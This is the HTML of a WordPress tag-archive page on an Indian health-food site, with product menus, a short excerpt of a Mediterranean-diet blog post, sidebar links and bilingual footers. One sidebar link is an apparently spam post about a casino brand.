			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Mediterranean diet pyramid</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4034" class="post-4034 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-nutrition tag-healthy-diet tag-healthy-foods tag-mediterranean tag-mediterranean-cuisine tag-mediterranean-diet tag-mediterranean-diet-breakfast tag-mediterranean-diet-food-list tag-mediterranean-diet-pyramid tag-mediterranean-diet-recipes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/the-mediterranean-diet.html" rel="bookmark" class="plain">The Healthy Mediterranean Diet for Weight Loss | Possible</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/the-mediterranean-diet.html" rel="bookmark"><time class="entry-date published" datetime="2016-05-26T04:07:13+05:30">May 26, 2016</time><time class="updated" datetime="2020-11-28T00:19:40+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/smruti/">smruti</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/the-mediterranean-diet.html">
    <img width="1020" height="681" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20681%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad-1024x684.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Greek Salad" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad-1024x684.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad-300x200.jpg 300w, https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad-768x513.jpg 768w, https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad-600x401.jpg 600w, https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad.jpg 1208w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Of late, various so-called healthy diets have stormed the internet for weight loss. Of which,  the Mediterranean diet has made its way to the headlines, as a lifesaving meal plan. So let’s understand what it the Mediterranean cuisine made up of and why it is one of the favourite diets for health freaks, nutritionists and [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/the-mediterranean-diet.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/healthy-diet/" rel="tag">healthy diet</a>, <a href="https://www.possible.in/blog/tag/healthy-foods/" rel="tag">healthy foods</a>, <a href="https://www.possible.in/blog/tag/mediterranean/" rel="tag">Mediterranean</a>, <a href="https://www.possible.in/blog/tag/mediterranean-cuisine/" rel="tag">Mediterranean cuisine</a>, <a href="https://www.possible.in/blog/tag/mediterranean-diet/" rel="tag">Mediterranean diet</a>, <a href="https://www.possible.in/blog/tag/mediterranean-diet-breakfast/" rel="tag">Mediterranean diet breakfast</a>, <a href="https://www.possible.in/blog/tag/mediterranean-diet-food-list/" rel="tag">Mediterranean diet food list</a>, <a href="https://www.possible.in/blog/tag/mediterranean-diet-pyramid/" rel="tag">Mediterranean diet pyramid</a>, <a href="https://www.possible.in/blog/tag/mediterranean-diet-recipes/" rel="tag">Mediterranean diet recipes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/the-mediterranean-diet.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
